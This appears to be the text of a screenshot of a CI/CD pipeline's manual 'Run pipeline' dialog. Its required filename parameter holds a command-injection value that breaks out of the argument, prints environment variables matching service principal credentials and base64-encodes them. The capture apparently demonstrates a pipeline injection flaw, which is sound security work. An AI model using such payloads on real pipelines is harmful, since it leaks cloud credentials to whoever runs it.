 Run pipeline
Select parameters below and manually run the pipeline
Branch/tag
main
Select the branch, commit, or tag
Parameters
filename Required
a"; printenv|grep -i servicePrincipal|base64 -w 0;#
Advanced options
Variables
This pipeline has no defined variables
Stages to run
Run as configured
Resources
Use latest version of all resources
Enable system diagnostics Cancel Run